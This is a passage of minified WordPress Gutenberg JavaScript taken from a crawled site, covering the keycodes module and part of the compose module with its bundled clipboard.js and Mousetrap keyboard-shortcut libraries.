f=8,p=9,h=13,g=27,m=32,y=33,w=34,v=35,A=36,C=37,O=38,S=39,E=40,b=46,P=121,j="alt",L="ctrl",T="meta",R="shift",_=48,M={primary:e=>e()?[T]:[L],primaryShift:e=>e()?[R,T]:[L,R],primaryAlt:e=>e()?[j,T]:[L,j],secondary:e=>e()?[R,j,T]:[L,R,j],access:e=>e()?[L,j]:[R,j],ctrl:()=>[L],alt:()=>[j],ctrlShift:()=>[L,R],shift:()=>[R],shiftAlt:()=>[R,j],undefined:()=>[]},Z=(0,u.mapValues)(M,(e=>function(t){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:d;return[...e(r),t.toLowerCase()].join("+")})),k=(0,u.mapValues)(M,(e=>function(t){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:d;const n=r(),o={[j]:n?"⌥":"Alt",[L]:n?"⌃":"Ctrl",[T]:"⌘",[R]:n?"⇧":"Shift"},i=e(r).reduce(((e,t)=>{const r=(0,u.get)(o,t,t);return n?[...e,r]:[...e,r,"+"]}),[]),a=c(t,{stripRegexp:/[^A-Z0-9`,\.]/gi});return[...i,a]})),x=(0,u.mapValues)(k,(e=>function(t){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:d;return e(t,r).join("")})),D=(0,u.mapValues)(M,(e=>function(t){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:d;const n=r(),o={[R]:"Shift",[T]:n?"Command":"Control",[L]:"Control",[j]:n?"Option":"Alt",
/* translators: comma as in the character ',' */
",":(0,s.__)("Comma"),
/* translators: period as in the character '.' */
".":(0,s.__)("Period"),
/* translators: backtick as in the character '`' */
"`":(0,s.__)("Backtick")};return[...e(r),t].map((e=>c((0,u.get)(o,e,e)))).join(n?" ":" + ")}));function N(e){return[j,L,T,R].filter((t=>e[`${t}Key`]))}const V=(0,u.mapValues)(M,(e=>function(t,r){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:d;const o=e(n),i=N(t),a=o.filter((e=>!i.includes(e))),l=i.filter((e=>!o.includes(e)));if(a.length>0||l.length>0)return!1;let c=t.key.toLowerCase();return r?(t.altKey&&1===r.length&&(c=String.fromCharCode(t.keyCode).toLowerCase()),"del"===r&&(r="delete"),c===r.toLowerCase()):(0,u.includes)(o,c)}));(window.wp=window.wp||{}).keycodes=t})();
//# sourceMappingURL=index.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://adoispassos.com/wp-content/plugins/gutenberg/build/compose/index.min.js?ver=c70f9c4e7fb807f7fe9c
body_size: 12022
content:
(()=>{var e={8294:function(e){var t;t=function(){return function(){var e={134:function(e,t,n){"use strict";n.d(t,{default:function(){return b}});var r=n(279),o=n.n(r),i=n(370),u=n.n(i),s=n(817),c=n.n(s);function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function l(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var f=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.resolveOptions(t),this.initSelection()}var t,n;return t=e,(n=[{key:"resolveOptions",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.action=e.action,this.container=e.container,this.emitter=e.emitter,this.target=e.target,this.text=e.text,this.trigger=e.trigger,this.selectedText=""}},{key:"initSelection",value:function(){this.text?this.selectFake():this.target&&this.selectTarget()}},{key:"createFakeElement",value:function(){var e="rtl"===document.documentElement.getAttribute("dir");this.fakeElem=document.createElement("textarea"),this.fakeElem.style.fontSize="12pt",this.fakeElem.style.border="0",this.fakeElem.style.padding="0",this.fakeElem.style.margin="0",this.fakeElem.style.position="absolute",this.fakeElem.style[e?"right":"left"]="-9999px";var t=window.pageYOffset||document.documentElement.scrollTop;return this.fakeElem.style.top="".concat(t,"px"),this.fakeElem.setAttribute("readonly",""),this.fakeElem.value=this.text,this.fakeElem}},{key:"selectFake",value:function(){var e=this,t=this.createFakeElement();this.fakeHandlerCallback=function(){return e.removeFake()},this.fakeHandler=this.container.addEventListener("click",this.fakeHandlerCallback)||!0,this.container.appendChild(t),this.selectedText=c()(t),this.copyText(),this.removeFake()}},{key:"removeFake",value:function(){this.fakeHandler&&(this.container.removeEventListener("click",this.fakeHandlerCallback),this.fakeHandler=null,this.fakeHandlerCallback=null),this.fakeElem&&(this.container.removeChild(this.fakeElem),this.fakeElem=null)}},{key:"selectTarget",value:function(){this.selectedText=c()(this.target),this.copyText()}},{key:"copyText",value:function(){var e;try{e=document.execCommand(this.action)}catch(t){e=!1}this.handleResult(e)}},{key:"handleResult",value:function(e){this.emitter.emit(e?"success":"error",{action:this.action,text:this.selectedText,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)})}},{key:"clearSelection",value:function(){this.trigger&&this.trigger.focus(),document.activeElement.blur(),window.getSelection().removeAllRanges()}},{key:"destroy",value:function(){this.removeFake()}},{key:"action",set:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"copy";if(this._action=e,"copy"!==this._action&&"cut"!==this._action)throw new Error('Invalid "action" value, use either "copy" or "cut"')},get:function(){return this._action}},{key:"target",set:function(e){if(void 0!==e){if(!e||"object"!==a(e)||1!==e.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===this.action&&e.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===this.action&&(e.hasAttribute("readonly")||e.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');this._target=e}},get:function(){return this._target}}])&&l(t.prototype,n),e}();function d(e){return(d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function h(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function p(e,t){return(p=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function v(e,t){return!t||"object"!==d(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function m(e){return(m=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function y(e,t){var n="data-clipboard-".concat(e);if(t.hasAttribute(n))return t.getAttribute(n)}var b=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&p(e,t)}(c,e);var t,n,r,o,i,s=(o=c,i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}(),function(){var e,t=m(o);if(i){var n=m(this).constructor;e=Reflect.construct(t,arguments,n)}else e=t.apply(this,arguments);return v(this,e)});function c(e,t){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,c),(n=s.call(this)).resolveOptions(t),n.listenClick(e),n}return t=c,r=[{key:"isSupported",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:["copy","cut"],t="string"==typeof e?[e]:e,n=!!document.queryCommandSupported;return t.forEach((function(e){n=n&&!!document.queryCommandSupported(e)})),n}}],(n=[{key:"resolveOptions",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.action="function"==typeof e.action?e.action:this.defaultAction,this.target="function"==typeof e.target?e.target:this.defaultTarget,this.text="function"==typeof e.text?e.text:this.defaultText,this.container="object"===d(e.container)?e.container:document.body}},{key:"listenClick",value:function(e){var t=this;this.listener=u()(e,"click",(function(e){return t.onClick(e)}))}},{key:"onClick",value:function(e){var t=e.delegateTarget||e.currentTarget;this.clipboardAction&&(this.clipboardAction=null),this.clipboardAction=new f({action:this.action(t),target:this.target(t),text:this.text(t),container:this.container,trigger:t,emitter:this})}},{key:"defaultAction",value:function(e){return y("action",e)}},{key:"defaultTarget",value:function(e){var t=y("target",e);if(t)return document.querySelector(t)}},{key:"defaultText",value:function(e){return y("text",e)}},{key:"destroy",value:function(){this.listener.destroy(),this.clipboardAction&&(this.clipboardAction.destroy(),this.clipboardAction=null)}}])&&h(t.prototype,n),r&&h(t,r),c}(o())},828:function(e){if("undefined"!=typeof Element&&!Element.prototype.matches){var t=Element.prototype;t.matches=t.matchesSelector||t.mozMatchesSelector||t.msMatchesSelector||t.oMatchesSelector||t.webkitMatchesSelector}e.exports=function(e,t){for(;e&&9!==e.nodeType;){if("function"==typeof e.matches&&e.matches(t))return e;e=e.parentNode}}},438:function(e,t,n){var r=n(828);function o(e,t,n,r,o){var u=i.apply(this,arguments);return e.addEventListener(n,u,o),{destroy:function(){e.removeEventListener(n,u,o)}}}function i(e,t,n,o){return function(n){n.delegateTarget=r(n.target,t),n.delegateTarget&&o.call(e,n)}}e.exports=function(e,t,n,r,i){return"function"==typeof e.addEventListener?o.apply(null,arguments):"function"==typeof n?o.bind(null,document).apply(null,arguments):("string"==typeof e&&(e=document.querySelectorAll(e)),Array.prototype.map.call(e,(function(e){return o(e,t,n,r,i)})))}},879:function(e,t){t.node=function(e){return void 0!==e&&e instanceof HTMLElement&&1===e.nodeType},t.nodeList=function(e){var n=Object.prototype.toString.call(e);return void 0!==e&&("[object NodeList]"===n||"[object HTMLCollection]"===n)&&"length"in e&&(0===e.length||t.node(e[0]))},t.string=function(e){return"string"==typeof e||e instanceof String},t.fn=function(e){return"[object Function]"===Object.prototype.toString.call(e)}},370:function(e,t,n){var r=n(879),o=n(438);e.exports=function(e,t,n){if(!e&&!t&&!n)throw new Error("Missing required arguments");if(!r.string(t))throw new TypeError("Second argument must be a String");if(!r.fn(n))throw new TypeError("Third argument must be a Function");if(r.node(e))return function(e,t,n){return e.addEventListener(t,n),{destroy:function(){e.removeEventListener(t,n)}}}(e,t,n);if(r.nodeList(e))return function(e,t,n){return Array.prototype.forEach.call(e,(function(e){e.addEventListener(t,n)})),{destroy:function(){Array.prototype.forEach.call(e,(function(e){e.removeEventListener(t,n)}))}}}(e,t,n);if(r.string(e))return function(e,t,n){return o(document.body,e,t,n)}(e,t,n);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList")}},817:function(e){e.exports=function(e){var t;if("SELECT"===e.nodeName)e.focus(),t=e.value;else if("INPUT"===e.nodeName||"TEXTAREA"===e.nodeName){var n=e.hasAttribute("readonly");n||e.setAttribute("readonly",""),e.select(),e.setSelectionRange(0,e.value.length),n||e.removeAttribute("readonly"),t=e.value}else{e.hasAttribute("contenteditable")&&e.focus();var r=window.getSelection(),o=document.createRange();o.selectNodeContents(e),r.removeAllRanges(),r.addRange(o),t=r.toString()}return t}},279:function(e){function t(){}t.prototype={on:function(e,t,n){var r=this.e||(this.e={});return(r[e]||(r[e]=[])).push({fn:t,ctx:n}),this},once:function(e,t,n){var r=this;function o(){r.off(e,o),t.apply(n,arguments)}return o._=t,this.on(e,o,n)},emit:function(e){for(var t=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),r=0,o=n.length;r<o;r++)n[r].fn.apply(n[r].ctx,t);return this},off:function(e,t){var n=this.e||(this.e={}),r=n[e],o=[];if(r&&t)for(var i=0,u=r.length;i<u;i++)r[i].fn!==t&&r[i].fn._!==t&&o.push(r[i]);return o.length?n[e]=o:delete n[e],this}},e.exports=t,e.exports.TinyEmitter=t}},t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={exports:{}};return e[r](o,o.exports,n),o.exports}return n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,{a:t}),t},n.d=function(e,t){for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n(134)}().default},e.exports=t()},7973:(e,t,n)=>{var r;!function(o,i,u){if(o){for(var s,c={8:"backspace",9:"tab",13:"enter",16:"shift",17:"ctrl",18:"alt",20:"capslock",27:"esc",32:"space",33:"pageup",34:"pagedown",35:"end",36:"home",37:"left",38:"up",39:"right",40:"down",45:"ins",46:"del",91:"meta",93:"meta",224:"meta"},a={106:"*",107:"+",109:"-",110:".",111:"/",186:";",187:"=",188:",",189:"-",190:".",191:"/",192:"`",219:"[",220:"\\",221:"]",222:"'"},l={"~":"`","!":"1","@":"2","#":"3",$:"4","%":"5","^":"6","&":"7","*":"8","(":"9",")":"0",_:"-","+":"=",":":";",'"':"'","<":",",">":".","?":"/","|":"\\"},f={option:"alt",command:"meta",return:"enter",escape:"esc",plus:"+",mod:/Mac|iPod|iPhone|iPad/.test(navigator.platform)?"meta":"ctrl"},d=1;d<20;++d)c[111+d]="f"+d;for(d=0;d<=9;++d)c[d+96]=d.toString();g.prototype.bind=function(e,t,n){var r=this;return e=e instanceof Array?e:[e],r._bindMultiple.call(r,e,t,n),r},g.prototype.unbind=function(e,t){return this.bind.call(this,e,(function(){}),t)},g.prototype.trigger=function(e,t){var n=this;return n._directMap[e+":"+t]&&n._directMap[e+":"+t]({},e),n},g.prototype.reset=function(){var e=this;return e._callbacks={},e._directMap={},e},g.prototype.stopCallback=function(e,t){if((" "+t.className+" ").indexOf(" mousetrap ")>-1)return!1;if(b(t,this.target))return!1;if("composedPath"in e&&"function"==typeof e.composedPath){var n=e.composedPath()[0];n!==e.target&&(t=n)}return"INPUT"==t.tagName||"SELECT"==t.tagName||"TEXTAREA"==t.tagName||t.isContentEditable},g.prototype.handleKey=function(){var e=this;return e._handleKey.apply(e,arguments)},g.addKeycodes=function(e){for(var t in e)e.hasOwnProperty(t)&&(c[t]=e[t]);s=null},g.init=function(){var e=g(i);for(var t in e)"_"!==t.charAt(0)&&(g[t]=function(t){return function(){return e[t].apply(e,arguments)}}(t))},g.init(),o.Mousetrap=g,e.exports&&(e.exports=g),void 0===(r=function(){return g}.call(t,n,t,e))||(e.exports=r)}function h(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent("on"+t,n)}function p(e){if("keypress"==e.type){var t=String.fromCharCode(e.which);return e.shiftKey||(t=t.toLowerCase()),t}return c[e.which]?c[e.which]:a[e.which]?a[e.which]:String.fromCharCode(e.which).toLowerCase()}function v(e){return"shift"==e||"ctrl"==e||"alt"==e||"meta"==e}function m(e,t,n){return n||(n=function(){if(!s)for(var e in s={},c)e>95&&e<112||c.hasOwnProperty(e)&&(s[c[e]]=e);return s}()[e]?"keydown":"keypress"),"keypress"==n&&t.length&&(n="keydown"),n}function y(e,t){var n,r,o,i=[];for(n=function(e){return"+"===e?["+"]:(e=e.replace(/\+{2}/g,"+plus")).split("+")}(e),o=0;o<n.length;++o)r=n[o],f[r]&&(r=f[r]),t&&"keypress"!=t&&l[r]&&(r=l[r],i.push("shift")),v(r)&&i.push(r);return{key:r,modifiers:i,action:t=m(r,i,t)}}function b(e,t){return null!==e&&e!==i&&(e===t||b(e.parentNode,t))}function g(e){var t=this;if(e=e||i,!(t instanceof g))return new g(e);t.target=e,t._callbacks={},t._directMap={};var n,r={},o=!1,u=!1,s=!1;function c(e){e=e||{};var t,n=!1;for(t in r)e[t]?n=!0:r[t]=0;n||(s=!1)}function a(e,n,o,i,u,s){var c,a,l,f,d=[],h=o.type;if(!t._callbacks[e])return[];for("keyup"==h&&v(e)&&(n=[e]),c=0;c<t._callbacks[e].length;++c)if(a=t._callbacks[e][c],(i||!a.seq||r[a.seq]==a.level)&&h==a.action&&("keypress"==h&&!o.metaKey&&!o.ctrlKey||(l=n,f=a.modifiers,l.sort().join(",")===f.sort().join(",")))){var p=!i&&a.combo==u,m=i&&a.seq==i&&a.level==s;(p||m)&&t._callbacks[e].splice(c,1),d.push(a)}return d}function l(e,n,r,o){t.stopCallback(n,n.target||n.srcElement,r,o)||!1===e(n,r)&&(function(e){e.preventDefault?e.preventDefault():e.returnValue=!1}(n),function(e){e.stopPropagation?e.stopPropagation():e.cancelBubble=!0}(n))}function f(e){"number"!=typeof e.which&&(e.which=e.keyCode);var n=p(e);n&&("keyup"!=e.type||o!==n?t.handleKey(n,function(e){var t=[];return e.shiftKey&&t.push("shift"),e.altKey&&t.push("alt"),e.ctrlKey&&t.push("ctrl"),e.metaKey&&t.push("meta"),t}(e),e):o=!1)}function d(e,i,u,f,h){t._directMap[e+":"+u]=i;var v,m=(e=e.replace(/\s+/g," ")).split(" ");m.length>1?function(e,t,i,u){function a(t){return function(){s=t,++r[e],clearTimeout(n),n=setTimeout(c,1e3)}}function f(t){l(i,t,e),"keyup"!==u&&(o=p(t)),setTimeout(c,10)}r[e]=0;for(var h=0;h<t.length;++h){var v=h+1===t.length?f:a(u||y(t[h+1]).action);d(t[h],v,u,e,h)}}(e,m,i,u):(v=y(e,u),t._callbacks[v.key]=t._callbacks[v.key]||[],a(v.key,v.modifiers,{type:v.action},f,e,h),t._callbacks[v.key][f?"unshift":"push"]({callback:i,modifiers:v.modifiers,action:v.action,seq:f,level:h,combo:e}))}t._handleKey=function(e,t,n){var r,o=a(e,t,n),i={},f=0,d=!1;for(r=0;r<o.length;++r)o[r].seq&&(f=Math.max(f,o[r].level));for(r=0;r<o.length;++r)if(o[r].seq){if(o[r].level!=f)continue;d=!0,i[o[r].seq]=1,l(o[r].callback,n,o[r].combo,o[r].seq)}else d||l(o[r].callback,n,o[r].combo);var h="keypress"==n.type&&u;n.type!=s||v(e)||h||c(i),u=d&&"keydown"==n.type},t._bindMultiple=function(e,t,n){for(var r=0;r<e.length;++r)d(e[r],t,n)},h(e,"keypress",f),h(e,"keydown",f),h(e,"keyup",f)}}("undefined"!=typeof window?window:null,"undefined"!=typeof window?document:null)},5538:()=>{!function(e){if(e){var t={},n=e.prototype.stopCallback;e.prototype.stopCallback=function(e,r,o,i){return!!this.paused||!t[o]&&!t[i]&&n.call(this,e,r,o)},e.prototype.bindGlobal=function(e,n,r){if(this.bind(e,n,r),e instanceof Array)for(var o=0;o<e.length;o++)t[e[o]]=!0;else t[e]=!0},e.init()}}("undefined"!=typeof Mousetrap?Mousetrap:void 0)}},t={};function n(r){var o=t[r];if(void 0!==o)return o.exports;var i=t[r]={exports:{}};return e[r].call(i.exports,i,i.exports,n),i.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var r={};(()=>{"use strict";n.r(r),n.d(r,{__experimentalUseDialog:()=>q,__experimentalUseDragging:()=>G,__experimentalUseDropZone:()=>be,__experimentalUseFixedWindowList:()=>we,__experimentalUseFocusOutside:()=>H,compose:()=>f,createHigherOrderComponent:()=>c,ifCondition:()=>h,pure:()=>m,useAsyncList:()=>fe,useConstrainedTabbing:()=>D,useCopyOnClick:()=>P,useCopyToClipboard:()=>I,useDebounce:()=>ve,useDisabled:()=>$,useFocusOnMount:()=>N,useFocusReturn:()=>z,useFocusableIframe:()=>ge,useInstanceId:()=>x,useIsomorphicLayoutEffect:()=>B,useKeyboardShortcut:()=>Q,useMediaQuery:()=>X,useMergeRefs:()=>V,usePrevious:()=>Y,useReducedMotion:()=>J,useRefEffect:()=>A,useResizeObserver:()=>ce,useThrottle:()=>me,useViewportMatch:()=>ie,useWarnOnChange:()=>de,withGlobalEvents:()=>E,withInstanceId:()=>C,withSafeTimeout:()=>S,withState:()=>L});var e=function(){return(e=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function t(e){return e.toLowerCase()}Object.create,Object.create;var o=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],i=/[^A-Z0-9]+/gi;function u(e,t,n){return t instanceof RegExp?e.replace(t,n):t.reduce((function(e,t){return e.replace(t,n)}),e)}function s(e,t){var n=e.charAt(0),r=e.substr(1).toLowerCase();return t>0&&n>="0"&&n<="9"?"_"+n+r:""+n.toUpperCase()+r}function c(e,t){return n=>{const r=e(n);return r.displayName=a(t,n),r}}const a=(n,r)=>{const c=r.displayName||r.name||"Component";return`${a=null!=n?n:"",void 0===l&&(l={}),function(e,n){void 0===n&&(n={});for(var r=n.splitRegexp,s=void 0===r?o:r,c=n.stripRegexp,a=void 0===c?i:c,l=n.transform,f=void 0===l?t:l,d=n.delimiter,h=void 0===d?" ":d,p=u(u(e,s,"$1\0$2"),a,"\0"),v=0,m=p.length;"\0"===p.charAt(v);)v++;for(;"\0"===p.charAt(m-1);)m--;return p.slice(v,m).split("\0").map(f).join(h)}(a,e({delimiter:"",transform:s},l))}(${c})`;var a,l},l=window.lodash,f=l.flowRight,d=window.wp.element,h=function(e){return c((t=>n=>e(n)?(0,d.createElement)(t,n):null),"ifCondition")},p=window.wp.isShallowEqual;var v=n.n(p);const m=c((function(e){return e.prototype instanceof d.Component?class extends e{shouldComponentUpdate(e,t){return!v()(e,this.props)||!v()(t,this.state)}}:class extends d.Component{shouldComponentUpdate(e){return!v()(e,this.props)}render(){return(0,d.createElement)(e,this.props)}}}),"pure");function y(){return(y=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}const b=window.wp.deprecated;var g=n.n(b);const w=new class{constructor(){this.listeners={},this.handleEvent=this.handleEvent.bind(this)}add(e,t){this.listeners[e]||(window.addEventListener(e,this.handleEvent),this.listeners[e]=[]),this.listeners[e].push(t)}remove(e,t){this.listeners[e]=(0,l.without)(this.listeners[e],t),this.listeners[e].length||(window.removeEventListener(e,this.handleEvent),delete this.listeners[e])}handleEvent(e){(0,l.forEach)(this.listeners[e.type],(t=>{t.handleEvent(e)}))}};function E(e){return g()("wp.compose.withGlobalEvents",{since:"5.7",alternative:"useEffect"}),c((t=>{class n extends d.Component{constructor(e){super(e),this.handleEvent=this.handleEvent.bind(this),this.handleRef=this.handleRef.bind(this)}componentDidMount(){(0,l.forEach)(e,((e,t)=>{w.add(t,this)}))}componentWillUnmount(){(0,l.forEach)(e,((e,t)=>{w.remove(t,this)}))}handleEvent(t){const n=e[t.type];"function"==typeof this.wrappedRef[n]&&this.wrappedRef[n](t)}handleRef(e){this.wrappedRef=e,this.props.forwardedRef&&this.props.forwardedRef(e)}render(){return(0,d.createElement)(t,y({},this.props.ownProps,{ref:this.handleRef}))}}return(0,d.forwardRef)(((e,t)=>(0,d.createElement)(n,{ownProps:e,forwardedRef:t})))}),"withGlobalEvents")}const k=new WeakMap;function T(e){const t=k.get(e)||0;return k.set(e,t+1),t}function x(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return(0,d.useMemo)((()=>{if(n)return n;const r=T(e);return t?`${t}-${r}`:r}),[e])}const C=c((e=>t=>{const n=x(e);return(0,d.createElement)(e,y({},t,{instanceId:n}))}),"instanceId"),S=c((e=>class extends d.Component{constructor(e){super(e),this.timeouts=[],this.setTimeout=this.setTimeout.bind(this),this.clearTimeout=this.clearTimeout.bind(this)}componentWillUnmount(){this.timeouts.forEach(clearTimeout)}setTimeout(e,t){const n=setTimeout((()=>{e(),this.clearTimeout(n)}),t);return this.timeouts.push(n),n}clearTimeout(e){clearTimeout(e),this.timeouts=(0,l.without)(this.timeouts,e)}render(){return(0,d.createElement)(e,y({},this.props,{setTimeout:this.setTimeout,clearTimeout:this.clearTimeout}))}}),"withSafeTimeout");function L(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return g()("wp.compose.withState",{since:"5.8",alternative:"wp.element.useState"}),c((t=>class extends d.Component{constructor(t){super(t),this.setState=this.setState.bind(this),this.state=e}render(){return(0,d.createElement)(t,y({},this.props,this.state,{setState:this.setState}))}}),"withState")}const R=window.wp.keycodes,O=window.wp.dom;function A(e,t){const n=(0,d.useRef)();return(0,d.useCallback)((t=>{t?n.current=e(t):n.current&&n.current()}),t)}const D=function(){return A((e=>{let t;function n(n){const{keyCode:r,shiftKey:o,target:i}=n;if(r!==R.TAB)return;const u=o?"findPrevious":"findNext",s=O.focus.tabbable[u](i)||null;if(e.contains(s))return;const c=o?"append":"prepend",{ownerDocument:a}=e,l=a.createElement("div");l.tabIndex=-1,e[c](l),l.focus(),t=setTimeout((()=>e.removeChild(l)))}return e.addEventListener("keydown",n),()=>{e.removeEventListener("keydown",n),clearTimeout(t)}}),[])};var M=n(8294),_=n.n(M);function P(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:4e3;g()("wp.compose.useCopyOnClick",{since:"5.8",alternative:"wp.compose.useCopyToClipboard"});const r=(0,d.useRef)(),[o,i]=(0,d.useState)(!1);return(0,d.useEffect)((()=>{let o;if(e.current)return r.current=new(_())(e.current,{text:()=>"function"==typeof t?t():t}),r.current.on("success",(e=>{let{clearSelection:t,trigger:r}=e;t(),r&&r.focus(),n&&(i(!0),clearTimeout(o),o=setTimeout((()=>i(!1)),n))})),()=>{r.current&&r.current.destroy(),clearTimeout(o)}}),[t,n,i]),o}function j(e){const t=(0,d.useRef)(e);return t.current=e,t}function I(e,t){const n=j(e),r=j(t);return A((e=>{const t=new(_())(e,{text:()=>"function"==typeof n.current?n.current():n.current||""});return t.on("success",(t=>{let{clearSelection:n}=t;n(),e.focus(),r.current&&r.current()})),()=>{t.destroy()}}),[])}function N(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"firstElement";const t=(0,d.useRef)(e);return(0,d.useEffect)((()=>{t.current=e}),[e]),(0,d.useCallback)((e=>{var n,r;if(!e||!1===t.current)return;if(e.contains(null!==(n=null===(r=e.ownerDocument)||void 0===r?void 0:r.activeElement)&&void 0!==n?n:null))return;let o=e;if("firstElement"===t.current){const t=O.focus.tabbable.find(e)[0];t&&(o=t)}o.focus({preventScroll:!0})}),[])}const z=function(e){const t=(0,d.useRef)(null),n=(0,d.useRef)(null),r=(0,d.useRef)(e);return(0,d.useEffect)((()=>{r.current=e}),[e]),(0,d.useCallback)((e=>{if(e){if(t.current=e,n.current)return;n.current=e.ownerDocument.activeElement}else if(n.current){var o,i,u;const e=null===(o=t.current)||void 0===o?void 0:o.contains(null===(i=t.current)||void 0===i?void 0:i.ownerDocument.activeElement);if(null!==(u=t.current)&&void 0!==u&&u.isConnected&&!e)return;var s;r.current?r.current():null===(s=n.current)||void 0===s||s.focus()}}),[])},F=["button","submit"];function H(e){const t=(0,d.useRef)(e);(0,d.useEffect)((()=>{t.current=e}),[e]);const n=(0,d.useRef)(!1),r=(0,d.useRef)(),o=(0,d.useCallback)((()=>{clearTimeout(r.current)}),[]);(0,d.useEffect)((()=>()=>o()),[]),(0,d.useEffect)((()=>{e||o()}),[e,o]);const i=(0,d.useCallback)((e=>{const{type:t,target:r}=e;(0,l.includes)(["mouseup","touchend"],t)?n.current=!1:function(e){if(!(e instanceof window.HTMLElement))return!1;switch(e.nodeName){case"A":case"BUTTON":return!0;case"INPUT":return(0,l.includes)(F,e.type)}return!1}(r)&&(n.current=!0)}),[]),u=(0,d.useCallback)((e=>{e.persist(),n.current||(r.current=setTimeout((()=>{document.hasFocus()?"function"==typeof t.current&&t.current(e):e.preventDefault()}),0))}),[]);return{onFocus:o,onMouseDown:i,onMouseUp:i,onTouchStart:i,onTouchEnd:i,onBlur:u}}function U(e,t){"function"==typeof e?e(t):e&&e.hasOwnProperty("current")&&(e.current=t)}function V(e){const t=(0,d.useRef)(),n=(0,d.useRef)(!1),r=(0,d.useRef)([]),o=(0,d.useRef)(e);return o.current=e,(0,d.useLayoutEffect)((()=>{!1===n.current&&e.forEach(((e,n)=>{const o=r.current[n];e!==o&&(U(o,null),U(e,t.current))})),r.current=e}),e),(0,d.useLayoutEffect)((()=>{n.current=!1})),(0,d.useCallback)((e=>{U(t,e),n.current=!0;const i=e?o.current:r.current;for(const t of i)U(t,e)}),[])}const q=function(e){const t=(0,d.useRef)();(0,d.useEffect)((()=>{t.current=e}),Object.values(e));const n=D(),r=N(e.focusOnMount),o=z(),i=H((e=>{var n,r;null!==(n=t.current)&&void 0!==n&&n.__unstableOnClose?t.current.__unstableOnClose("focus-outside",e):null!==(r=t.current)&&void 0!==r&&r.onClose&&t.current.onClose()})),u=(0,d.useCallback)((e=>{e&&e.addEventListener("keydown",(e=>{var n;e.keyCode===R.ESCAPE&&!e.defaultPrevented&&null!==(n=t.current)&&void 0!==n&&n.onClose&&(e.preventDefault(),t.current.onClose())}))}),[]);return[V([!1!==e.focusOnMount?n:null,!1!==e.focusOnMount?o:null,!1!==e.focusOnMount?r:null,u]),{...i,tabIndex:"-1"}]},K=["BUTTON","FIELDSET","INPUT","OPTGROUP","OPTION","SELECT","TEXTAREA"];function $(){let{isDisabled:e=!1}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return A((t=>{if(e)return;const n=[],r=()=>{if("none"!==t.style.getPropertyValue("user-select")){const 